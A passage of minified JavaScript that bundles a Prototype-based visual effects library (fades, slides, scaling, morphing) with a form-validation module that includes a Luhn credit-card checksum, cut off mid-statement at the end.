$A($(b).childNodes).collect(function(e){return(e.nodeType==3?e.nodeValue:((e.hasChildNodes()&&!Element.hasClassName(e,d))?Element.collectTextNodesIgnoreClass(e,d):""))}).flatten().join("")};Element.setContentZoom=function(b,d){b=$(b);b.setStyle({fontSize:(d/100)+"em"});if(Prototype.Browser.WebKit){window.scrollBy(0,0)}return b};Element.getInlineOpacity=function(b){return $(b).style.opacity||""};Element.forceRerendering=function(b){try{b=$(b);var f=document.createTextNode(" ");b.appendChild(f);b.removeChild(f)}catch(d){}};var Effect={_elementDoesNotExistError:{name:"ElementDoesNotExistError",message:"The specified DOM element does not exist, but is required for this effect to operate"},Transitions:{linear:Prototype.K,sinoidal:function(b){return(-Math.cos(b*Math.PI)/2)+0.5},reverse:function(b){return 1-b},flicker:function(b){var b=((-Math.cos(b*Math.PI)/4)+0.75)+Math.random()/4;return b>1?1:b},wobble:function(b){return(-Math.cos(b*Math.PI*(9*b))/2)+0.5},pulse:function(d,b){return(-Math.cos((d*((b||5)-0.5)*2)*Math.PI)/2)+0.5},spring:function(b){return 1-(Math.cos(b*4.5*Math.PI)*Math.exp(-b*6))},none:function(b){return 0},full:function(b){return 1}},DefaultOptions:{duration:1,fps:100,sync:false,from:0,to:1,delay:0,queue:"parallel"},tagifyText:function(b){var d="position:relative";if(Prototype.Browser.IE){d+=";zoom:1"}b=$(b);$A(b.childNodes).each(function(e){if(e.nodeType==3){e.nodeValue.toArray().each(function(f){b.insertBefore(new Element("span",{style:d}).update(f==" "?String.fromCharCode(160):f),e)});Element.remove(e)}})},multiple:function(d,e){var g;if(((typeof d=="object")||Object.isFunction(d))&&(d.length)){g=d}else{g=$(d).childNodes}var b=Object.extend({speed:0.1,delay:0},arguments[2]||{});var f=b.delay;$A(g).each(function(l,h){new e(l,Object.extend(b,{delay:h*b.speed+f}))})},PAIRS:{slide:["SlideDown","SlideUp"],blind:["BlindDown","BlindUp"],appear:["Appear","Fade"]},toggle:function(d,e){d=$(d);e=(e||"appear").toLowerCase();var b=Object.extend({queue:{position:"end",scope:(d.id||"global"),limit:1}},arguments[2]||{});Effect[d.visible()?Effect.PAIRS[e][1]:Effect.PAIRS[e][0]](d,b)}};Effect.DefaultOptions.transition=Effect.Transitions.sinoidal;Effect.ScopedQueue=Class.create(Enumerable,{initialize:function(){this.effects=[];this.interval=null},_each:function(b){this.effects._each(b)},add:function(d){var e=new Date().getTime();var b=Object.isString(d.options.queue)?d.options.queue:d.options.queue.position;switch(b){case"front":this.effects.findAll(function(f){return f.state=="idle"}).each(function(f){f.startOn+=d.finishOn;f.finishOn+=d.finishOn});break;case"with-last":e=this.effects.pluck("startOn").max()||e;break;case"end":e=this.effects.pluck("finishOn").max()||e;break}d.startOn+=e;d.finishOn+=e;if(!d.options.queue.limit||(this.effects.length<d.options.queue.limit)){this.effects.push(d)}if(!this.interval){this.interval=setInterval(this.loop.bind(this),15)}},remove:function(b){this.effects=this.effects.reject(function(d){return d==b});if(this.effects.length==0){clearInterval(this.interval);this.interval=null}},loop:function(){var e=new Date().getTime();for(var d=0,b=this.effects.length;d<b;d++){this.effects[d]&&this.effects[d].loop(e)}}});Effect.Queues={instances:$H(),get:function(b){if(!Object.isString(b)){return b}return this.instances.get(b)||this.instances.set(b,new Effect.ScopedQueue())}};Effect.Queue=Effect.Queues.get("global");Effect.Base=Class.create({position:null,start:function(b){function d(f,e){return((f[e+"Internal"]?"this.options."+e+"Internal(this);":"")+(f[e]?"this.options."+e+"(this);":""))}if(b&&b.transition===false){b.transition=Effect.Transitions.linear}this.options=Object.extend(Object.extend({},Effect.DefaultOptions),b||{});this.currentFrame=0;this.state="idle";this.startOn=this.options.delay*1000;this.finishOn=this.startOn+(this.options.duration*1000);this.fromToDelta=this.options.to-this.options.from;this.totalTime=this.finishOn-this.startOn;this.totalFrames=this.options.fps*this.options.duration;this.render=(function(){function e(g,f){if(g.options[f+"Internal"]){g.options[f+"Internal"](g)}if(g.options[f]){g.options[f](g)}}return function(f){if(this.state==="idle"){this.state="running";e(this,"beforeSetup");if(this.setup){this.setup()}e(this,"afterSetup")}if(this.state==="running"){f=(this.options.transition(f)*this.fromToDelta)+this.options.from;this.position=f;e(this,"beforeUpdate");if(this.update){this.update(f)}e(this,"afterUpdate")}}})();this.event("beforeStart");if(!this.options.sync){Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).add(this)}},loop:function(e){if(e>=this.startOn){if(e>=this.finishOn){this.render(1);this.cancel();this.event("beforeFinish");if(this.finish){this.finish()}this.event("afterFinish");return}var d=(e-this.startOn)/this.totalTime,b=(d*this.totalFrames).round();if(b>this.currentFrame){this.render(d);this.currentFrame=b}}},cancel:function(){if(!this.options.sync){Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).remove(this)}this.state="finished"},event:function(b){if(this.options[b+"Internal"]){this.options[b+"Internal"](this)}if(this.options[b]){this.options[b](this)}},inspect:function(){var b=$H();for(property in this){if(!Object.isFunction(this[property])){b.set(property,this[property])}}return"#<Effect:"+b.inspect()+",options:"+$H(this.options).inspect()+">"}});Effect.Parallel=Class.create(Effect.Base,{initialize:function(b){this.effects=b||[];this.start(arguments[1])},update:function(b){this.effects.invoke("render",b)},finish:function(b){this.effects.each(function(d){d.render(1);d.cancel();d.event("beforeFinish");if(d.finish){d.finish(b)}d.event("afterFinish")})}});Effect.Tween=Class.create(Effect.Base,{initialize:function(e,h,g){e=Object.isString(e)?$(e):e;var d=$A(arguments),f=d.last(),b=d.length==5?d[3]:null;this.method=Object.isFunction(f)?f.bind(e):Object.isFunction(e[f])?e[f].bind(e):function(l){e[f]=l};this.start(Object.extend({from:h,to:g},b||{}))},update:function(b){this.method(b)}});Effect.Event=Class.create(Effect.Base,{initialize:function(){this.start(Object.extend({duration:0},arguments[0]||{}))},update:Prototype.emptyFunction});Effect.Opacity=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}if(Prototype.Browser.IE&&(!this.element.currentStyle.hasLayout)){this.element.setStyle({zoom:1})}var b=Object.extend({from:this.element.getOpacity()||0,to:1},arguments[1]||{});this.start(b)},update:function(b){this.element.setOpacity(b)}});Effect.Move=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({x:0,y:0,mode:"relative"},arguments[1]||{});this.start(b)},setup:function(){this.element.makePositioned();this.originalLeft=parseFloat(this.element.getStyle("left")||"0");this.originalTop=parseFloat(this.element.getStyle("top")||"0");if(this.options.mode=="absolute"){this.options.x=this.options.x-this.originalLeft;this.options.y=this.options.y-this.originalTop}},update:function(b){this.element.setStyle({left:(this.options.x*b+this.originalLeft).round()+"px",top:(this.options.y*b+this.originalTop).round()+"px"})}});Effect.MoveBy=function(d,b,e){return new Effect.Move(d,Object.extend({x:e,y:b},arguments[3]||{}))};Effect.Scale=Class.create(Effect.Base,{initialize:function(d,e){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({scaleX:true,scaleY:true,scaleContent:true,scaleFromCenter:false,scaleMode:"box",scaleFrom:100,scaleTo:e},arguments[2]||{});this.start(b)},setup:function(){this.restoreAfterFinish=this.options.restoreAfterFinish||false;this.elementPositioning=this.element.getStyle("position");this.originalStyle={};["top","left","width","height","fontSize"].each(function(d){this.originalStyle[d]=this.element.style[d]}.bind(this));this.originalTop=this.element.offsetTop;this.originalLeft=this.element.offsetLeft;var b=this.element.getStyle("font-size")||"100%";["em","px","%","pt"].each(function(d){if(b.indexOf(d)>0){this.fontSize=parseFloat(b);this.fontSizeType=d}}.bind(this));this.factor=(this.options.scaleTo-this.options.scaleFrom)/100;this.dims=null;if(this.options.scaleMode=="box"){this.dims=[this.element.offsetHeight,this.element.offsetWidth]}if(/^content/.test(this.options.scaleMode)){this.dims=[this.element.scrollHeight,this.element.scrollWidth]}if(!this.dims){this.dims=[this.options.scaleMode.originalHeight,this.options.scaleMode.originalWidth]}},update:function(b){var d=(this.options.scaleFrom/100)+(this.factor*b);if(this.options.scaleContent&&this.fontSize){this.element.setStyle({fontSize:this.fontSize*d+this.fontSizeType})}this.setDimensions(this.dims[0]*d,this.dims[1]*d)},finish:function(b){if(this.restoreAfterFinish){this.element.setStyle(this.originalStyle)}},setDimensions:function(b,g){var h={};if(this.options.scaleX){h.width=g.round()+"px"}if(this.options.scaleY){h.height=b.round()+"px"}if(this.options.scaleFromCenter){var f=(b-this.dims[0])/2;var e=(g-this.dims[1])/2;if(this.elementPositioning=="absolute"){if(this.options.scaleY){h.top=this.originalTop-f+"px"}if(this.options.scaleX){h.left=this.originalLeft-e+"px"}}else{if(this.options.scaleY){h.top=-f+"px"}if(this.options.scaleX){h.left=-e+"px"}}}this.element.setStyle(h)}});Effect.Highlight=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({startcolor:"#ffff99"},arguments[1]||{});this.start(b)},setup:function(){if(this.element.getStyle("display")=="none"){this.cancel();return}this.oldStyle={};if(!this.options.keepBackgroundImage){this.oldStyle.backgroundImage=this.element.getStyle("background-image");this.element.setStyle({backgroundImage:"none"})}if(!this.options.endcolor){this.options.endcolor=this.element.getStyle("background-color").parseColor("#ffffff")}if(!this.options.restorecolor){this.options.restorecolor=this.element.getStyle("background-color")}this._base=$R(0,2).map(function(b){return parseInt(this.options.startcolor.slice(b*2+1,b*2+3),16)}.bind(this));this._delta=$R(0,2).map(function(b){return parseInt(this.options.endcolor.slice(b*2+1,b*2+3),16)-this._base[b]}.bind(this))},update:function(b){this.element.setStyle({backgroundColor:$R(0,2).inject("#",function(d,e,f){return d+((this._base[f]+(this._delta[f]*b)).round().toColorPart())}.bind(this))})},finish:function(){this.element.setStyle(Object.extend(this.oldStyle,{backgroundColor:this.options.restorecolor}))}});Effect.ScrollTo=function(e){var d=arguments[1]||{},b=document.viewport.getScrollOffsets(),f=$(e).cumulativeOffset();if(d.offset){f[1]+=d.offset}return new Effect.Tween(null,b.top,f[1],d,function(g){scrollTo(b.left,g.round())})};Effect.Fade=function(e){e=$(e);var b=e.getInlineOpacity();var d=Object.extend({from:e.getOpacity()||1,to:0,afterFinishInternal:function(f){if(f.options.to!=0){return}f.element.hide().setStyle({opacity:b})}},arguments[1]||{});return new Effect.Opacity(e,d)};Effect.Appear=function(d){d=$(d);var b=Object.extend({from:(d.getStyle("display")=="none"?0:d.getOpacity()||0),to:1,afterFinishInternal:function(e){e.element.forceRerendering()},beforeSetup:function(e){e.element.setOpacity(e.options.from).show()}},arguments[1]||{});return new Effect.Opacity(d,b)};Effect.Puff=function(d){d=$(d);var b={opacity:d.getInlineOpacity(),position:d.getStyle("position"),top:d.style.top,left:d.style.left,width:d.style.width,height:d.style.height};return new Effect.Parallel([new Effect.Scale(d,200,{sync:true,scaleFromCenter:true,scaleContent:true,restoreAfterFinish:true}),new Effect.Opacity(d,{sync:true,to:0})],Object.extend({duration:1,beforeSetupInternal:function(e){Position.absolutize(e.effects[0].element)},afterFinishInternal:function(e){e.effects[0].element.hide().setStyle(b)}},arguments[1]||{}))};Effect.BlindUp=function(b){b=$(b);b.makeClipping();return new Effect.Scale(b,0,Object.extend({scaleContent:false,scaleX:false,restoreAfterFinish:true,afterFinishInternal:function(d){d.element.hide().undoClipping()}},arguments[1]||{}))};Effect.BlindDown=function(d){d=$(d);var b=d.getDimensions();return new Effect.Scale(d,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:0,scaleMode:{originalHeight:b.height,originalWidth:b.width},restoreAfterFinish:true,afterSetup:function(e){e.element.makeClipping().setStyle({height:"0px"}).show()},afterFinishInternal:function(e){e.element.undoClipping()}},arguments[1]||{}))};Effect.SwitchOff=function(d){d=$(d);var b=d.getInlineOpacity();return new Effect.Appear(d,Object.extend({duration:0.4,from:0,transition:Effect.Transitions.flicker,afterFinishInternal:function(e){new Effect.Scale(e.element,1,{duration:0.3,scaleFromCenter:true,scaleX:false,scaleContent:false,restoreAfterFinish:true,beforeSetup:function(f){f.element.makePositioned().makeClipping()},afterFinishInternal:function(f){f.element.hide().undoClipping().undoPositioned().setStyle({opacity:b})}})}},arguments[1]||{}))};Effect.DropOut=function(d){d=$(d);var b={top:d.getStyle("top"),left:d.getStyle("left"),opacity:d.getInlineOpacity()};return new Effect.Parallel([new Effect.Move(d,{x:0,y:100,sync:true}),new Effect.Opacity(d,{sync:true,to:0})],Object.extend({duration:0.5,beforeSetup:function(e){e.effects[0].element.makePositioned()},afterFinishInternal:function(e){e.effects[0].element.hide().undoPositioned().setStyle(b)}},arguments[1]||{}))};Effect.Shake=function(f){f=$(f);var d=Object.extend({distance:20,duration:0.5},arguments[1]||{});var g=parseFloat(d.distance);var e=parseFloat(d.duration)/10;var b={top:f.getStyle("top"),left:f.getStyle("left")};return new Effect.Move(f,{x:g,y:0,duration:e,afterFinishInternal:function(h){new Effect.Move(h.element,{x:-g*2,y:0,duration:e*2,afterFinishInternal:function(l){new Effect.Move(l.element,{x:g*2,y:0,duration:e*2,afterFinishInternal:function(n){new Effect.Move(n.element,{x:-g*2,y:0,duration:e*2,afterFinishInternal:function(o){new Effect.Move(o.element,{x:g*2,y:0,duration:e*2,afterFinishInternal:function(p){new Effect.Move(p.element,{x:-g,y:0,duration:e,afterFinishInternal:function(q){q.element.undoPositioned().setStyle(b)}})}})}})}})}})}})};Effect.SlideDown=function(e){e=$(e).cleanWhitespace();var b=e.down().getStyle("bottom");var d=e.getDimensions();return new Effect.Scale(e,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:window.opera?0:1,scaleMode:{originalHeight:d.height,originalWidth:d.width},restoreAfterFinish:true,afterSetup:function(f){f.element.makePositioned();f.element.down().makePositioned();if(window.opera){f.element.setStyle({top:""})}f.element.makeClipping().setStyle({height:"0px"}).show()},afterUpdateInternal:function(f){f.element.down().setStyle({bottom:(f.dims[0]-f.element.clientHeight)+"px"})},afterFinishInternal:function(f){f.element.undoClipping().undoPositioned();f.element.down().undoPositioned().setStyle({bottom:b})}},arguments[1]||{}))};Effect.SlideUp=function(e){e=$(e).cleanWhitespace();var b=e.down().getStyle("bottom");var d=e.getDimensions();return new Effect.Scale(e,window.opera?0:1,Object.extend({scaleContent:false,scaleX:false,scaleMode:"box",scaleFrom:100,scaleMode:{originalHeight:d.height,originalWidth:d.width},restoreAfterFinish:true,afterSetup:function(f){f.element.makePositioned();f.element.down().makePositioned();if(window.opera){f.element.setStyle({top:""})}f.element.makeClipping().show()},afterUpdateInternal:function(f){f.element.down().setStyle({bottom:(f.dims[0]-f.element.clientHeight)+"px"})},afterFinishInternal:function(f){f.element.hide().undoClipping().undoPositioned();f.element.down().undoPositioned().setStyle({bottom:b})}},arguments[1]||{}))};Effect.Squish=function(b){return new Effect.Scale(b,window.opera?1:0,{restoreAfterFinish:true,beforeSetup:function(d){d.element.makeClipping()},afterFinishInternal:function(d){d.element.hide().undoClipping()}})};Effect.Grow=function(e){e=$(e);var d=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.full},arguments[1]||{});var b={top:e.style.top,left:e.style.left,height:e.style.height,width:e.style.width,opacity:e.getInlineOpacity()};var l=e.getDimensions();var n,h;var g,f;switch(d.direction){case"top-left":n=h=g=f=0;break;case"top-right":n=l.width;h=f=0;g=-l.width;break;case"bottom-left":n=g=0;h=l.height;f=-l.height;break;case"bottom-right":n=l.width;h=l.height;g=-l.width;f=-l.height;break;case"center":n=l.width/2;h=l.height/2;g=-l.width/2;f=-l.height/2;break}return new Effect.Move(e,{x:n,y:h,duration:0.01,beforeSetup:function(o){o.element.hide().makeClipping().makePositioned()},afterFinishInternal:function(o){new Effect.Parallel([new Effect.Opacity(o.element,{sync:true,to:1,from:0,transition:d.opacityTransition}),new Effect.Move(o.element,{x:g,y:f,sync:true,transition:d.moveTransition}),new Effect.Scale(o.element,100,{scaleMode:{originalHeight:l.height,originalWidth:l.width},sync:true,scaleFrom:window.opera?1:0,transition:d.scaleTransition,restoreAfterFinish:true})],Object.extend({beforeSetup:function(p){p.effects[0].element.setStyle({height:"0px"}).show()},afterFinishInternal:function(p){p.effects[0].element.undoClipping().undoPositioned().setStyle(b)}},d))}})};Effect.Shrink=function(e){e=$(e);var d=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.none},arguments[1]||{});var b={top:e.style.top,left:e.style.left,height:e.style.height,width:e.style.width,opacity:e.getInlineOpacity()};var h=e.getDimensions();var g,f;switch(d.direction){case"top-left":g=f=0;break;case"top-right":g=h.width;f=0;break;case"bottom-left":g=0;f=h.height;break;case"bottom-right":g=h.width;f=h.height;break;case"center":g=h.width/2;f=h.height/2;break}return new Effect.Parallel([new Effect.Opacity(e,{sync:true,to:0,from:1,transition:d.opacityTransition}),new Effect.Scale(e,window.opera?1:0,{sync:true,transition:d.scaleTransition,restoreAfterFinish:true}),new Effect.Move(e,{x:g,y:f,sync:true,transition:d.moveTransition})],Object.extend({beforeStartInternal:function(l){l.effects[0].element.makePositioned().makeClipping()},afterFinishInternal:function(l){l.effects[0].element.hide().undoClipping().undoPositioned().setStyle(b)}},d))};Effect.Pulsate=function(e){e=$(e);var d=arguments[1]||{},b=e.getInlineOpacity(),g=d.transition||Effect.Transitions.linear,f=function(h){return 1-g((-Math.cos((h*(d.pulses||5)*2)*Math.PI)/2)+0.5)};return new Effect.Opacity(e,Object.extend(Object.extend({duration:2,from:0,afterFinishInternal:function(h){h.element.setStyle({opacity:b})}},d),{transition:f}))};Effect.Fold=function(d){d=$(d);var b={top:d.style.top,left:d.style.left,width:d.style.width,height:d.style.height};d.makeClipping();return new Effect.Scale(d,5,Object.extend({scaleContent:false,scaleX:false,afterFinishInternal:function(e){new Effect.Scale(d,1,{scaleContent:false,scaleY:false,afterFinishInternal:function(f){f.element.hide().undoClipping().setStyle(b)}})}},arguments[1]||{}))};Effect.Morph=Class.create(Effect.Base,{initialize:function(e){this.element=$(e);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({style:{}},arguments[1]||{});if(!Object.isString(b.style)){this.style=$H(b.style)}else{if(b.style.include(":")){this.style=b.style.parseStyle()}else{this.element.addClassName(b.style);this.style=$H(this.element.getStyles());this.element.removeClassName(b.style);var d=this.element.getStyles();this.style=this.style.reject(function(f){return f.value==d[f.key]});b.afterFinishInternal=function(f){f.element.addClassName(f.options.style);f.transforms.each(function(g){f.element.style[g.style]=""})}}}this.start(b)},setup:function(){function b(d){if(!d||["rgba(0, 0, 0, 0)","transparent"].include(d)){d="#ffffff"}d=d.parseColor();return $R(0,2).map(function(e){return parseInt(d.slice(e*2+1,e*2+3),16)})}this.transforms=this.style.map(function(l){var h=l[0],g=l[1],f=null;if(g.parseColor("#zzzzzz")!="#zzzzzz"){g=g.parseColor();f="color"}else{if(h=="opacity"){g=parseFloat(g);if(Prototype.Browser.IE&&(!this.element.currentStyle.hasLayout)){this.element.setStyle({zoom:1})}}else{if(Element.CSS_LENGTH.test(g)){var e=g.match(/^([\+\-]?[0-9\.]+)(.*)$/);g=parseFloat(e[1]);f=(e.length==3)?e[2]:null}}}var d=this.element.getStyle(h);return{style:h.camelize(),originalValue:f=="color"?b(d):parseFloat(d||0),targetValue:f=="color"?b(g):g,unit:f}}.bind(this)).reject(function(d){return((d.originalValue==d.targetValue)||(d.unit!="color"&&(isNaN(d.originalValue)||isNaN(d.targetValue))))})},update:function(b){var f={},d,e=this.transforms.length;while(e--){f[(d=this.transforms[e]).style]=d.unit=="color"?"#"+(Math.round(d.originalValue[0]+(d.targetValue[0]-d.originalValue[0])*b)).toColorPart()+(Math.round(d.originalValue[1]+(d.targetValue[1]-d.originalValue[1])*b)).toColorPart()+(Math.round(d.originalValue[2]+(d.targetValue[2]-d.originalValue[2])*b)).toColorPart():(d.originalValue+(d.targetValue-d.originalValue)*b).toFixed(3)+(d.unit===null?"":d.unit)}this.element.setStyle(f,true)}});Effect.Transform=Class.create({initialize:function(b){this.tracks=[];this.options=arguments[1]||{};this.addTracks(b)},addTracks:function(b){b.each(function(d){d=$H(d);var e=d.values().first();this.tracks.push($H({ids:d.keys().first(),effect:Effect.Morph,options:{style:e}}))}.bind(this));return this},play:function(){return new Effect.Parallel(this.tracks.map(function(b){var f=b.get("ids"),e=b.get("effect"),d=b.get("options");var g=[$(f)||$$(f)].flatten();return g.map(function(h){return new e(h,Object.extend({sync:true},d))})}).flatten(),this.options)}});Element.CSS_PROPERTIES=$w("backgroundColor backgroundPosition borderBottomColor borderBottomStyle borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderSpacing borderTopColor borderTopStyle borderTopWidth bottom clip color fontSize fontWeight height left letterSpacing lineHeight marginBottom marginLeft marginRight marginTop markerOffset maxHeight maxWidth minHeight minWidth opacity outlineColor outlineOffset outlineWidth paddingBottom paddingLeft paddingRight paddingTop right textIndent top width wordSpacing zIndex");Element.CSS_LENGTH=/^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;String.__parseStyleElement=document.createElement("div");String.prototype.parseStyle=function(){var d,b=$H();if(Prototype.Browser.WebKit){d=new Element("div",{style:this}).style}else{String.__parseStyleElement.innerHTML='<div style="'+this+'"></div>';d=String.__parseStyleElement.childNodes[0].style}Element.CSS_PROPERTIES.each(function(e){if(d[e]){b.set(e,d[e])}});if(Prototype.Browser.IE&&this.include("opacity")){b.set("opacity",this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1])}return b};if(document.defaultView&&document.defaultView.getComputedStyle){Element.getStyles=function(d){var b=document.defaultView.getComputedStyle($(d),null);return Element.CSS_PROPERTIES.inject({},function(e,f){e[f]=b[f];return e})}}else{Element.getStyles=function(d){d=$(d);var b=d.currentStyle,e;e=Element.CSS_PROPERTIES.inject({},function(f,g){f[g]=b[g];return f});if(!e.opacity){e.opacity=d.getOpacity()}return e}}Effect.Methods={morph:function(b,d){b=$(b);new Effect.Morph(b,Object.extend({style:d},arguments[2]||{}));return b},visualEffect:function(e,g,d){e=$(e);var f=g.dasherize().camelize(),b=f.charAt(0).toUpperCase()+f.substring(1);new Effect[b](e,d);return e},highlight:function(d,b){d=$(d);new Effect.Highlight(d,b);return d}};$w("fade appear grow shrink fold blindUp blindDown slideUp slideDown pulsate shake puff squish switchOff dropOut").each(function(b){Effect.Methods[b]=function(e,d){e=$(e);Effect[b.charAt(0).toUpperCase()+b.substring(1)](e,d);return e}});$w("getInlineOpacity forceRerendering setContentZoom collectTextNodes collectTextNodesIgnoreClass getStyles").each(function(b){Effect.Methods[b]=Element[b]});Element.addMethods(Effect.Methods);function validateCreditCard(e){var d="0123456789";var b="";for(i=0;i<e.length;i++){x=e.charAt(i);if(d.indexOf(x,0)!=-1){b+=x}}j=b.length/2;k=Math.floor(j);m=Math.ceil(j)-k;c=0;for(i=0;i<k;i++){a=b.charAt(i*2+m)*2;c+=a>9?Math.floor(a/10+a%10):a}for(i=0;i<k+m;i++){c+=b.charAt(i*2+1-m)*1}return(c%10==0)}var Validator=Class.create();Validator.prototype={initialize:function(e,d,f,b){if(typeof f=="function"){this.options=$H(b);this._test=f}else{this.options=$H(f);this._test=function(){return true}}this.error=d||"Validation failed.";this.className=e},test:function(b,d){return(this._test(b,d)&&this.options.all(function(e){return Validator.methods[e.key]?Validator.methods[e.key](b,d,e.value):true}))}};Validator.methods={pattern:function(b,e,d){return Validation.get("IsEmpty").test(b)||d.test(b)},minLength:function(b,e,d){return b.length>=d},maxLength:function(b,e,d){return b.length<=d},min:function(b,e,d){return b>=parseFloat(d)},max:function(b,e,d){return b<=parseFloat(d)},notOneOf:function(b,e,d){return $A(d).all(function(f){return b!=f})},oneOf:function(b,e,d){return $A(d).any(function(f){return b==f})},is:function(b,e,d){return b==d},isNot:function(b,e,d){return b!=d},equalToField:function(b,e,d){return b==$F(d)},notEqualToField:function(b,e,d){return b!=$F(d)},include:function(b,e,d){return $A(d).all(function(f){return Validation.get(f).test(b,e)})}};var Validation=Class.create();Validation.defaultOptions={onSubmit:true,stopOnFirst:false,immediate:false,focusOnError:true,useTitles:false,addClassNameToContainer:false,containerClassName:".input-box",onFormValidate:function(b,d){},onElementValidate:function(b,d){}};Validation.prototype={initialize:function(d,b){this.form=$(d);if(!this.form){return}this.options=Object.extend({onSubmit:Validation.defaultOptions.onSubmit,stopOnFirst:Validation.defaultOptions.stopOnFirst,immediate:Validation.defaultOptions.immediate,focusOnError:Validation.defaultOptions.focusOnError,useTitles:Validation.defaultOptions.useTitles,onFormValidate:Validation.defaultOptions.onFormValidate,onElementValidate:Validation.defaultOptions.onElementValidate},b||{});if(this.options.onSubmit){Event.observe(this.form,"submit",this.onSubmit.bind(this),false)}if(this.options.immediate){Form.getElements(this.form).each(function(e){if(e.tagName.toLowerCase()=="select"){Event.observe(e,"blur",this.onChange.bindAsEventListener(this))}if(e.type.toLowerCase()=="radio"||e.type.toLowerCase()=="checkbox"){Event.observe(e,"click",this.onChange.bindAsEventListener(this))}else{Event.observe(e,"change",this.onChange.bindAsEventListener(this))}},this)}},onChange:function(b){Validation.isOnChange=true;Validation.validate(Event.element(b),{useTitle:this.options.useTitles,onElementValidate:this.options.onElementValidate});Validation.isOnChange=false},onSubmit:function(b){if(!this.validate()){Event.stop(b)}},validate:function(){var b=false;var d=this.options.useTitles;var g=this.options.onElementValidate;try{if(this.options.stopOnFirst){b=Form.getElements(this.form).all(function(e){if(e.hasClassName("local-validation")&&!this.isElementInForm(e,this.form)){return true}return Validation.validate(e,{useTitle:d,onElementValidate:g})},this)}else{b=Form.getElements(this.form).collect(function(e){if(e.hasClassName("local-validation")&&!this.isElementInForm(e,this.form)){return true}if(e.hasClassName("validation-disabled")){return true}return Validation.validate(e,{useTitle:d,onElementValidate:g})},this).all()}}catch(f){}if(!b&&this.options.focusOnError){try{Form.getElements(this.form).findAll(function(e){return $(e).hasClassName("validation-failed")}).first().focus()}catch(f){}}this.options.onFormValidate(b,this.form);return b},reset:function(){Form.getElements(this.form).each(Validation.reset)},isElementInForm:function(e,d){var b=e.up("form");if(b==d){return true}return false}};Object.extend(Validation,{validate:function(e,b){b=Object.extend({useTitle:false,onElementValidate:function(f,g){}},b||{});e=$(e);var d=$w(e.className);return result=d.all(function(f){var g=Validation.test(f,e,b.useTitle);b.onElementValidate(g,e);return g})},insertAdvice:function(f,d){var b=$(f).up(".field-row");if(b){Element.insert(b,{after:d})}else{if(f.up("td.value")){f.up("td.value").insert({bottom:d})}else{if(f.advaiceContainer&&$(f.advaiceContainer)){$(f.advaiceContainer).update(d)}else{switch(f.type.toLowerCase()){case"checkbox":case"radio":var e=f.parentNode;if(e){Element.insert(e,{bottom:d})}else{Element.insert(f,{after:d})}break;default:Element.insert(f,{after:d})}}}}},showAdvice:function(e,d,b){if(!e.advices){e.advices=new Hash()}else{e.advices.each(function(f){if(!d||f.value.id!=d.id){this.hideAdvice(e,f.value)}}.bind(this))}e.advices.set(b,d);if(typeof Effect=="undefined"){d.style.display="block"}else{if(!d._adviceAbsolutize){new Effect.Appear(d,{duration:1})}else{Position.absolutize(d);d.show();d.setStyle({top:d._adviceTop,left:d._adviceLeft,width:d._adviceWidth,"z-index":1000});d.addClassName("advice-absolute")}}},hideAdvice:function(d,b){if(b!=null){new Effect.Fade(b,{duration:1,afterFinishInternal:function(){b.hide()}})}},updateCallback:function(elm,status){if(typeof elm.callbackFunction!="undefined"){eval(elm.callbackFunction+"('"+elm.id+"','"+status+"')")}},ajaxError:function(g,f){var e="validate-ajax";var d=Validation.getAdvice(e,g);if(d==null){d=this.createAdvice(e,g,false,f)}this.showAdvice(g,d,"validate-ajax");this.updateCallback(g,"failed");g.addClassName("validation-failed");g.addClassName("validate-ajax");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=g.up(Validation.defaultOptions.containerClassName);if(b&&this.allowContainerClassName(g)){b.removeClassName("validation-passed");b.addClassName("validation-error")}}},allowContainerClassName:function(b){if(b.type=="radio"||b.type=="checkbox"){return b.hasClassName("change-container-classname")}return true},test:function(g,o,l){var d=Validation.get(g);var n="__advice"+g.camelize();try{if(Validation.isVisible(o)&&!d.test($F(o),o)){var f=Validation.getAdvice(g,o);if(f==null){f=this.createAdvice(g,o,l)}this.showAdvice(o,f,g);this.updateCallback(o,"failed");o[n]=1;if(!o.advaiceContainer){o.removeClassName("validation-passed");o.addClassName("validation-failed")}if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=o.up(Validation.defaultOptions.containerClassName);if(b&&this.allowContainerClassName(o)){b.removeClassName("validation-passed");b.addClassName("validation-error")}}return false}else{var f=Validation.getAdvice(g,o);this.hideAdvice(o,f);this.updateCallback(o,"passed");o[n]="";o.removeClassName("validation-failed");o.addClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=o.up(Validation.defaultOptions.containerClassName);if(b&&!b.down(".validation-failed")&&this.allowContainerClassName(o)){if(!Validation.get("IsEmpty").test(o.value)||!this.isVisible(o)){b.addClassName("validation-passed")}else{b.removeClassName("validation-passed")}b.removeClassName("validation-error")}}return true}}catch(h){throw (h)}},isVisible:function(b){while(b.tagName!="BODY"){if(!$(b).visible()){return false}b=b.parentNode}return true},getAdvice:function(b,d){return $("advice-"+b+"-"+Validation.getElmID(d))||$("advice-"+Validation.getElmID(d))},createAdvice:function(e,n,l,d){var b=Validation.get(e);var 